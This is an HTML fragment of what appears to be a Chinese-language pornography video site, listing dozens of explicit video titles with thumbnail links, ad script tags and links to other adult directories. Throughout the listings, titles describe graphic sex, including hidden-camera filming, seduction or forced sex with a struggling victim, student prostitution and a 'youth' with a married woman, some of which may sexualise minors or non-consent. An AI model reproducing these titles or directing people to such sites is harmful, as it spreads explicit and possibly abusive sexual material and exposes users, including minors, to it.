<dd><a href="/vod/play/id/417315/sid/1/nid/1.html" title="MOODYZ感恩节豪华巴士之旅202：楪可怜、石原希望、葵伊吹多名女优车内淫乱派对！摇晃激情大乱交 MIRD-239" target="_blank"><h3>MOODYZ感恩节豪华巴士之旅202：楪可怜、石原希望、葵伊吹多名女优车内淫乱派对！摇晃激情大乱交 MIRD-239</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417313/sid/1/nid/1.html" title="【巨乳榨精特典】痴女乳交大师楪カレン联袂HITOMI、沙月芽衣疯狂榨取85连发！【PPBD-290】" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/a8ea92b86e9cc45865ecde047b447dae.jpg" alt="【巨乳榨精特典】痴女乳交大师楪カレン联袂HITOMI、沙月芽衣疯狂榨取85连发！【PPBD-290】" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417313/sid/1/nid/1.html" title="【巨乳榨精特典】痴女乳交大师楪カレン联袂HITOMI、沙月芽衣疯狂榨取85连发！【PPBD-290】" target="_blank"><h3>【巨乳榨精特典】痴女乳交大师楪カレン联袂HITOMI、沙月芽衣疯狂榨取85连发！【PPBD-290】</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417305/sid/1/nid/1.html" title="【偷拍自拍】包厢诱奸高管私人教练密室激战，尾随神秘素人宾馆开房狂干！番号NPJS_080" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/32c64da1442037d78b2f488d348dcc50.jpg" alt="【偷拍自拍】包厢诱奸高管私人教练密室激战，尾随神秘素人宾馆开房狂干！番号NPJS_080" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417305/sid/1/nid/1.html" title="【偷拍自拍】包厢诱奸高管私人教练密室激战，尾随神秘素人宾馆开房狂干！番号NPJS_080" target="_blank"><h3>【偷拍自拍】包厢诱奸高管私人教练密室激战，尾随神秘素人宾馆开房狂干！番号NPJS_080</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417299/sid/1/nid/1.html" title="[素人同人] PRIN_021 巨乳蜜桃臀极品素人！福冈方言娇喘×肉感胴体层层开发，方言羞耻Play引爆情欲狂潮！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/c740d5aef6f4279126f74c0cab750553.jpg" alt="[素人同人] PRIN_021 巨乳蜜桃臀极品素人！福冈方言娇喘×肉感胴体层层开发，方言羞耻Play引爆情欲狂潮！" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417299/sid/1/nid/1.html" title="[素人同人] PRIN_021 巨乳蜜桃臀极品素人！福冈方言娇喘×肉感胴体层层开发，方言羞耻Play引爆情欲狂潮！" target="_blank"><h3>[素人同人] PRIN_021 巨乳蜜桃臀极品素人！福冈方言娇喘×肉感胴体层层开发，方言羞耻Play引爆情欲狂潮！</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417291/sid/1/nid/1.html" title="鹫尾芽衣 SONE_310 J罩杯母爱疗愈：极致柔软巨乳撒娇服务，沉沦母性温柔乡" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/693f318df56c78e7cde05916c9b14c36.jpg" alt="鹫尾芽衣 SONE_310 J罩杯母爱疗愈：极致柔软巨乳撒娇服务，沉沦母性温柔乡" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417291/sid/1/nid/1.html" title="鹫尾芽衣 SONE_310 J罩杯母爱疗愈：极致柔软巨乳撒娇服务，沉沦母性温柔乡" target="_blank"><h3>鹫尾芽衣 SONE_310 J罩杯母爱疗愈：极致柔软巨乳撒娇服务，沉沦母性温柔乡</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417284/sid/1/nid/1.html" title="[4K] 师生禁忌性爱：老师的巨根与我身体完美交融 新美かりん NITR_549" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/045d527b321a7d3b847667e3d8b9c8da.jpg" alt="[4K] 师生禁忌性爱：老师的巨根与我身体完美交融 新美かりん NITR_549" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417284/sid/1/nid/1.html" title="[4K] 师生禁忌性爱：老师的巨根与我身体完美交融 新美かりん NITR_549" target="_blank"><h3>[4K] 师生禁忌性爱：老师的巨根与我身体完美交融 新美かりん NITR_549</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417282/sid/1/nid/1.html" title="【OLM_098_cd5】香澄玲奈E罩杯巨乳美臀大学生与男友交欢，中年男半途插入爆浆内射！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/964872750517985b1840ca161b6ee0d6.jpg" alt="【OLM_098_cd5】香澄玲奈E罩杯巨乳美臀大学生与男友交欢，中年男半途插入爆浆内射！" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417282/sid/1/nid/1.html" title="【OLM_098_cd5】香澄玲奈E罩杯巨乳美臀大学生与男友交欢，中年男半途插入爆浆内射！" target="_blank"><h3>【OLM_098_cd5】香澄玲奈E罩杯巨乳美臀大学生与男友交欢，中年男半途插入爆浆内射！</h3></a></dd>
</dl>
			
		</div>
	</div>
	 </div>




<div class="wrap">
    <script type="text/javascript" src="https://guanggao-img.kkkcom.com/gu-ding3.js"></script>
     	<div class="mod index-list">
		<div class="title"><h3><a href="/vod/type/id/3.html">视频三区<font size="2" color="#f56cab">更多+</font></a></h3></div>
		<div class="row col5 clearfix">
		   
	    <dl>
<dt><a href="/vod/play/id/417273/sid/1/nid/1.html" title="[SONE_351] 慾求不滿巨唇妹中森心々奈 實戰級濕吻教學 &amp;#039;想在女友身上試技巧？&amp;#039; 舌尖纏綿唾液交換の成人授課" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/b3c120c72d369d4eed883a44cebf2875.jpg" alt="[SONE_351] 慾求不滿巨唇妹中森心々奈 實戰級濕吻教學 &amp;#039;想在女友身上試技巧？&amp;#039; 舌尖纏綿唾液交換の成人授課" /><i>2025-11-23</i></a></dt>
<dd><a href="/vod/play/id/417273/sid/1/nid/1.html" title="[SONE_351] 慾求不滿巨唇妹中森心々奈 實戰級濕吻教學 &amp;#039;想在女友身上試技巧？&amp;#039; 舌尖纏綿唾液交換の成人授課" target="_blank"><h3>[SONE_351] 慾求不滿巨唇妹中森心々奈 實戰級濕吻教學 &amp;#039;想在女友身上試技巧？&amp;#039; 舌尖纏綿唾液交換の成人授課</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417405/sid/1/nid/1.html" title="裸虫现形：放荡全裸女发情求操" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/2d96baca64bec8a037b57ff9e2496c0a.jpg" alt="裸虫现形：放荡全裸女发情求操" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417405/sid/1/nid/1.html" title="裸虫现形：放荡全裸女发情求操" target="_blank"><h3>裸虫现形：放荡全裸女发情求操</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417376/sid/1/nid/1.html" title="超淫蕩惹火模特婊子在线发骚 蜜桃臀后入狂抽猛插 呻吟求肏骚穴泛滥成灾" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/f3ac8a93b49f62b82341f0766e0c107c.jpg" alt="超淫蕩惹火模特婊子在线发骚 蜜桃臀后入狂抽猛插 呻吟求肏骚穴泛滥成灾" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417376/sid/1/nid/1.html" title="超淫蕩惹火模特婊子在线发骚 蜜桃臀后入狂抽猛插 呻吟求肏骚穴泛滥成灾" target="_blank"><h3>超淫蕩惹火模特婊子在线发骚 蜜桃臀后入狂抽猛插 呻吟求肏骚穴泛滥成灾</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417368/sid/1/nid/1.html" title="用嫩穴恳求哥哥代打游戏，湿漉漉的小穴当报酬求哥哥插进来通关" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/b6d737bfcb8486dc078d80be9be2bc61.jpg" alt="用嫩穴恳求哥哥代打游戏，湿漉漉的小穴当报酬求哥哥插进来通关" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417368/sid/1/nid/1.html" title="用嫩穴恳求哥哥代打游戏，湿漉漉的小穴当报酬求哥哥插进来通关" target="_blank"><h3>用嫩穴恳求哥哥代打游戏，湿漉漉的小穴当报酬求哥哥插进来通关</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417365/sid/1/nid/1.html" title="清纯大三学生妹课余兼职援交，嫩穴任你肆意抽插" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/52e7bc85698d02625194ba0aef3c0e48.jpg" alt="清纯大三学生妹课余兼职援交，嫩穴任你肆意抽插" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417365/sid/1/nid/1.html" title="清纯大三学生妹课余兼职援交，嫩穴任你肆意抽插" target="_blank"><h3>清纯大三学生妹课余兼职援交，嫩穴任你肆意抽插</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417364/sid/1/nid/1.html" title="长腿尤物小甜甜大胆突破！跳蛋自慰玩到蜜汁横流，淫荡指数爆表" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/dd80ffda63f81bb73730bfab095ea6d1.jpg" alt="长腿尤物小甜甜大胆突破！跳蛋自慰玩到蜜汁横流，淫荡指数爆表" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417364/sid/1/nid/1.html" title="长腿尤物小甜甜大胆突破！跳蛋自慰玩到蜜汁横流，淫荡指数爆表" target="_blank"><h3>长腿尤物小甜甜大胆突破！跳蛋自慰玩到蜜汁横流，淫荡指数爆表</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417356/sid/1/nid/1.html" title="尤物模特小骚货第3弹：湿身诱惑求操哭的饥渴少妇" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/b79c47fed2fd9067948f8ea481708f64.jpg" alt="尤物模特小骚货第3弹：湿身诱惑求操哭的饥渴少妇" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417356/sid/1/nid/1.html" title="尤物模特小骚货第3弹：湿身诱惑求操哭的饥渴少妇" target="_blank"><h3>尤物模特小骚货第3弹：湿身诱惑求操哭的饥渴少妇</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417350/sid/1/nid/1.html" title="极品尤物！性感漂亮御姐极致诱惑，让你欲罢不能" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/996c0f99d3744717e842c331ccb0b9c2.jpg" alt="极品尤物！性感漂亮御姐极致诱惑，让你欲罢不能" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417350/sid/1/nid/1.html" title="极品尤物！性感漂亮御姐极致诱惑，让你欲罢不能" target="_blank"><h3>极品尤物！性感漂亮御姐极致诱惑，让你欲罢不能</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417337/sid/1/nid/1.html" title="DoubleP骑乘位强制抽插 掐腰固定疯狂输出 后入挣扎逃脱不能 淫语哭喘高潮痉挛" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/f55cebcc3db3d38cc35471b4facfa1ba.jpg" alt="DoubleP骑乘位强制抽插 掐腰固定疯狂输出 后入挣扎逃脱不能 淫语哭喘高潮痉挛" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417337/sid/1/nid/1.html" title="DoubleP骑乘位强制抽插 掐腰固定疯狂输出 后入挣扎逃脱不能 淫语哭喘高潮痉挛" target="_blank"><h3>DoubleP骑乘位强制抽插 掐腰固定疯狂输出 后入挣扎逃脱不能 淫语哭喘高潮痉挛</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417334/sid/1/nid/1.html" title="Dr_Korr声诱系列 冷艳御姐约尔的呻吟盛宴" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/e74a43ed91acd7820fa23f2f9c16d8c6.jpg" alt="Dr_Korr声诱系列 冷艳御姐约尔的呻吟盛宴" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417334/sid/1/nid/1.html" title="Dr_Korr声诱系列 冷艳御姐约尔的呻吟盛宴" target="_blank"><h3>Dr_Korr声诱系列 冷艳御姐约尔的呻吟盛宴</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417329/sid/1/nid/1.html" title="【DoubleP專屬】無手口交兔女郎★當面綠帽男友屈辱目睹，吮吸誘惑極致侍奉" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/23b64e311169af7cb6cefe344ac9b942.jpg" alt="【DoubleP專屬】無手口交兔女郎★當面綠帽男友屈辱目睹，吮吸誘惑極致侍奉" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417329/sid/1/nid/1.html" title="【DoubleP專屬】無手口交兔女郎★當面綠帽男友屈辱目睹，吮吸誘惑極致侍奉" target="_blank"><h3>【DoubleP專屬】無手口交兔女郎★當面綠帽男友屈辱目睹，吮吸誘惑極致侍奉</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417325/sid/1/nid/1.html" title="【SCOP-851】高潮痉挛的辣妹！自恋巨根痴女无限火力喷发！淫乱性爱全记录" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/f87e97e4aed5fdfc09aa5f9a2caf3d3f.jpg" alt="【SCOP-851】高潮痉挛的辣妹！自恋巨根痴女无限火力喷发！淫乱性爱全记录" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417325/sid/1/nid/1.html" title="【SCOP-851】高潮痉挛的辣妹！自恋巨根痴女无限火力喷发！淫乱性爱全记录" target="_blank"><h3>【SCOP-851】高潮痉挛的辣妹！自恋巨根痴女无限火力喷发！淫乱性爱全记录</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417324/sid/1/nid/1.html" title="46岁已婚人妻惠 遭少年后入狂操淫穴" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/f1e455b6d0e609d6da7b3c321d0fde5a.jpg" alt="46岁已婚人妻惠 遭少年后入狂操淫穴" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417324/sid/1/nid/1.html" title="46岁已婚人妻惠 遭少年后入狂操淫穴" target="_blank"><h3>46岁已婚人妻惠 遭少年后入狂操淫穴</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417317/sid/1/nid/1.html" title="Ana兔女郎纯口侍奉精选：深喉吞精无手操作 DoubleP" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/7f6259de9e1e2fed36e3f565bdbf0c4a.jpg" alt="Ana兔女郎纯口侍奉精选：深喉吞精无手操作 DoubleP" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417317/sid/1/nid/1.html" title="Ana兔女郎纯口侍奉精选：深喉吞精无手操作 DoubleP" target="_blank"><h3>Ana兔女郎纯口侍奉精选：深喉吞精无手操作 DoubleP</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417312/sid/1/nid/1.html" title="DoubleP动画：惠惠遭玩弄恶搞后被轮番内射" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/2b2226fd0da90bd866ed1820536d2e4e.jpg" alt="DoubleP动画：惠惠遭玩弄恶搞后被轮番内射" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417312/sid/1/nid/1.html" title="DoubleP动画：惠惠遭玩弄恶搞后被轮番内射" target="_blank"><h3>DoubleP动画：惠惠遭玩弄恶搞后被轮番内射</h3></a></dd>
</dl>
			
		</div>
	</div>
	 </div>




<div class="wrap">
    <script type="text/javascript" src="https://guanggao-img.kkkcom.com/gu-ding4.js"></script>
     	<div class="mod index-list">
		<div class="title"><h3><a href="/vod/type/id/4.html">欧美自拍<font size="2" color="#f56cab">更多+</font></a></h3></div>
		<div class="row col5 clearfix">
		   
	    <dl>
<dt><a href="/vod/play/id/417240/sid/1/nid/1.html" title="dick in the ass." target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://p.1551121.top/20251120/OscGAcCO/1.jpg" alt="dick in the ass." /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417240/sid/1/nid/1.html" title="dick in the ass." target="_blank"><h3>dick in the ass.</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417229/sid/1/nid/1.html" title="DickDrainers.20.09.09" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://p.1551121.top/20251120/j0fHXFd3/1.jpg" alt="DickDrainers.20.09.09" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417229/sid/1/nid/1.html" title="DickDrainers.20.09.09" target="_blank"><h3>DickDrainers.20.09.09</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/416991/sid/1/nid/1.html" title="Deeper Eliza IbarraJackieRoge" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://v.155251105.top/20251119/zbh8zBqx/1.jpg" alt="Deeper Eliza IbarraJackieRoge" /><i>2025-11-21</i></a></dt>
<dd><a href="/vod/play/id/416991/sid/1/nid/1.html" title="Deeper Eliza IbarraJackieRoge" target="_blank"><h3>Deeper Eliza IbarraJackieRoge</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/416990/sid/1/nid/1.html" title="Deeper Gianna Dior Careful" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://v.155251105.top/20251119/sTKesXAk/1.jpg" alt="Deeper Gianna Dior Careful" /><i>2025-11-21</i></a></dt>
<dd><a href="/vod/play/id/416990/sid/1/nid/1.html" title="Deeper Gianna Dior Careful" target="_blank"><h3>Deeper Gianna Dior Careful</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/416719/sid/1/nid/1.html" title="DarkX Athena Faris Interracial" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://v.155251105.top/20251119/uiZkYLeF/1.jpg" alt="DarkX Athena Faris Interracial" /><i>2025-11-20</i></a></dt>
<dd><a href="/vod/play/id/416719/sid/1/nid/1.html" title="DarkX Athena Faris Interracial" target="_blank"><h3>DarkX Athena Faris Interracial</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/416716/sid/1/nid/1.html" title="Danchizuma.No.Joji." target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://v.155251105.top/20251119/zZswPihC/1.jpg" alt="Danchizuma.No.Joji." /><i>2025-11-20</i></a></dt>
<dd><a href="/vod/play/id/416716/sid/1/nid/1.html" title="Danchizuma.No.Joji." target="_blank"><h3>Danchizuma.No.Joji.</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/416089/sid/1/nid/1.html" title="女同巨星Blake Blossom联手Kayley Gunner、贝拉·罗兰上演湿吻磨豆腐，淫汁四溅！DSD_893" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251118-1/70d424724a0492aa4915ea2ddf52b90f.jpg" alt="女同巨星Blake Blossom联手Kayley Gunner、贝拉·罗兰上演湿吻磨豆腐，淫汁四溅！DSD_893" /><i>2025-11-18</i></a></dt>
<dd><a href="/vod/play/id/416089/sid/1/nid/1.html" title="女同巨星Blake Blossom联手Kayley Gunner、贝拉·罗兰上演湿吻磨豆腐，淫汁四溅！DSD_893" target="_blank"><h3>女同巨星Blake Blossom联手Kayley Gunner、贝拉·罗兰上演湿吻磨豆腐，淫汁四溅！DSD_893</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/416027/sid/1/nid/1.html" title="新标题" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20250409-1/18dcf401903f3c69cd0482d74d6a9136.jpg" alt="新标题" /><i>2025-11-18</i></a></dt>
<dd><a href="/vod/play/id/416027/sid/1/nid/1.html" title="新标题" target="_blank"><h3>新标题</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/415571/sid/1/nid/1.html" title="ClubSeventeen.20.09.06" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://v.155251105.top/20251116/qVlLYvg3/1.jpg" alt="ClubSeventeen.20.09.06" /><i>2025-11-17</i></a></dt>
<dd><a href="/vod/play/id/415571/sid/1/nid/1.html" title="ClubSeventeen.20.09.06" target="_blank"><h3>ClubSeventeen.20.09.06</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/415570/sid/1/nid/1.html" title="Complicit Consumption" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://v.155251105.top/20251116/GY9tv4WR/1.jpg" alt="Complicit Consumption" /><i>2025-11-17</i></a></dt>
<dd><a href="/vod/play/id/415570/sid/1/nid/1.html" title="Complicit Consumption" target="_blank"><h3>Complicit Consumption</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/415260/sid/1/nid/1.html" title="cking cock" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://v.155251105.top/20251115/5rBGQx7o/1.jpg" alt="cking cock" /><i>2025-11-16</i></a></dt>
<dd><a href="/vod/play/id/415260/sid/1/nid/1.html" title="cking cock" target="_blank"><h3>cking cock</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/415256/sid/1/nid/1.html" title="chool Girl" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://v.155251105.top/20251115/VscGATR4/1.jpg" alt="chool Girl" /><i>2025-11-16</i></a></dt>
<dd><a href="/vod/play/id/415256/sid/1/nid/1.html" title="chool Girl" target="_blank"><h3>chool Girl</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/415103/sid/1/nid/1.html" title="濑户堇、浅美结花、佐伯由美香三女优淫乱舌战！肥厚湿舌狂舔浓烈体味，鼻尖深陷蜜穴挑逗 EVIS-559" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251115-1/e0e7498dd00ba17cc336c2a9bc90593b.jpg" alt="濑户堇、浅美结花、佐伯由美香三女优淫乱舌战！肥厚湿舌狂舔浓烈体味，鼻尖深陷蜜穴挑逗 EVIS-559" /><i>2025-11-15</i></a></dt>
<dd><a href="/vod/play/id/415103/sid/1/nid/1.html" title="濑户堇、浅美结花、佐伯由美香三女优淫乱舌战！肥厚湿舌狂舔浓烈体味，鼻尖深陷蜜穴挑逗 EVIS-559" target="_blank"><h3>濑户堇、浅美结花、佐伯由美香三女优淫乱舌战！肥厚湿舌狂舔浓烈体味，鼻尖深陷蜜穴挑逗 EVIS-559</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/415085/sid/1/nid/1.html" title="胡桃樱×橘花色羽无男百合激战：大鸡巴假阳具内射解禁！CEMD_581" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251115-1/3c761086a966bfa6b449693a951c71ad.jpg" alt="胡桃樱×橘花色羽无男百合激战：大鸡巴假阳具内射解禁！CEMD_581" /><i>2025-11-15</i></a></dt>
<dd><a href="/vod/play/id/415085/sid/1/nid/1.html" title="胡桃樱×橘花色羽无男百合激战：大鸡巴假阳具内射解禁！CEMD_581" target="_blank"><h3>胡桃樱×橘花色羽无男百合激战：大鸡巴假阳具内射解禁！CEMD_581</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/414954/sid/1/nid/1.html" title="Cheating Slut Gets Railed by Horny Neighbor; her Boyfriend is Clueless!!!" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://v.155251105.top/20251114/J2SqOHVz/1.jpg" alt="Cheating Slut Gets Railed by Horny Neighbor; her Boyfriend is Clueless!!!" /><i>2025-11-15</i></a></dt>
<dd><a href="/vod/play/id/414954/sid/1/nid/1.html" title="Cheating Slut Gets Railed by Horny Neighbor; her Boyfriend is Clueless!!!" target="_blank"><h3>Cheating Slut Gets Railed by Horny Neighbor; her Boyfriend is Clueless!!!</h3></a></dd>
</dl>
			
		</div>
	</div>
	 </div>



<!--
<div class="wrap">
    </div>-->

<div class="wrap">
<div class="mod index-list"> 
 <div class="title"><h3>友情链接</h3></div>  
 </div>
<style>
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 16.4%;float: left;border-radius: 3px;line-height: 40px;height: 40px;text-align: center;font-size: 14px;color: #fff;display: inline-block;background-color: #02441d;margin: 1px;transition-duration: .3s;}
.txtguanggao a:hover{background:#DC3545;color:#FFF}
@media screen and (max-width: 1000px) {.txtguanggao a{width: 32.7%;float: left;border-radius: 3px;line-height: 40px;height: 40px;text-align: center;font-size: 13px;color: #fff;display: inline-block;background-color: #02441d;margin: 1px;transition-duration: .3s;}}
</style>


<div class='txtguanggao'>
<div id="friend-links">
     
        <a href="/website/detail/id/xiaoyaojingdaohang.html" target="_blank" class="green" onclick="trackEvent('小妖精导航', 'https://www.xyjdh.com/link/a.aspx?id=328889')">小妖精导航</a> 
     
        <a href="/website/detail/id/kanAVdaohang.html" target="_blank" class="green" onclick="trackEvent('看AV导航', 'https://www.kavdh.com/link/a.aspx?id=328889')">看AV导航</a> 
     
        <a href="/website/detail/id/xingjiludaohang.html" target="_blank" class="green" onclick="trackEvent('性记录导航', 'https://www.xjldh.com/link/a.aspx?id=328889')">性记录导航</a> 
     
        <a href="/website/detail/id/tianboguangdaohang.html" target="_blank" class="green" onclick="trackEvent('田伯光导航', 'https://www.tbgdh.com/link/a.aspx?id=328889')">田伯光导航</a> 
     
        <a href="/website/detail/id/sheliaomedaohang.html" target="_blank" class="green" onclick="trackEvent('射了么导航', 'https://www.slmdh.com/link/a.aspx?id=328889')">射了么导航</a> 
     
        <a href="/website/detail/id/memedadaohang.html" target="_blank" class="green" onclick="trackEvent('么么哒导航', 'https://www.mmddh.com/link/a.aspx?id=328889')">么么哒导航</a> 
     
        <a href="/website/detail/id/buzhengjingwangzhan.html" target="_blank" class="green" onclick="trackEvent('不正经网站', 'https://www.bzjwz.com/link/a.aspx?id=328889')">不正经网站</a> 
     
        <a href="/website/detail/id/tianyadaohangzhan.html" target="_blank" class="green" onclick="trackEvent('天涯导航站', 'https://www.tydhz.com/link/a.aspx?id=328889')">天涯导航站</a> 
     
        <a href="/website/detail/id/yingliaomedaohang.html" target="_blank" class="green" onclick="trackEvent('硬了么导航', 'https://www.ylmdh.com/link/a.aspx?id=328889')">硬了么导航</a> 
     
        <a href="/website/detail/id/yingbangbangdaohang.html" target="_blank" class="green" onclick="trackEvent('硬邦邦导航', 'https://www.ybbdh.com/link/a.aspx?id=328889')">硬邦邦导航</a> 
     
        <a href="/website/detail/id/momonaidaohang.html" target="_blank" class="green" onclick="trackEvent('摸摸奶导航', 'https://www.mmndh.com/link/a.aspx?id=328889')">摸摸奶导航</a> 
     
        <a href="/website/detail/id/kuaijiedaohang.html" target="_blank" class="green" onclick="trackEvent('快捷导航', 'https://www.kcom.cc/link/a.aspx?id=328889')">快捷导航</a> 
     
        <a href="/website/detail/id/buliangwangdaohang.html" target="_blank" class="green" onclick="trackEvent('不良网导航', 'https://www.blwdh.com/link/a.aspx?id=328889')">不良网导航</a> 
     
        <a href="/website/detail/id/meiguosicila.html" target="_blank" class="green" onclick="trackEvent('美国四次啦', 'https://www.mgsc44.com/link/a.aspx?id=328889')">美国四次啦</a> 
     
        <a href="/website/detail/id/dianbaoqunshoulu.html" target="_blank" class="green" onclick="trackEvent('电报群收录', 'https://www.dianbaoqun.com/link/a.aspx?id=328889')">电报群收录</a> 
     
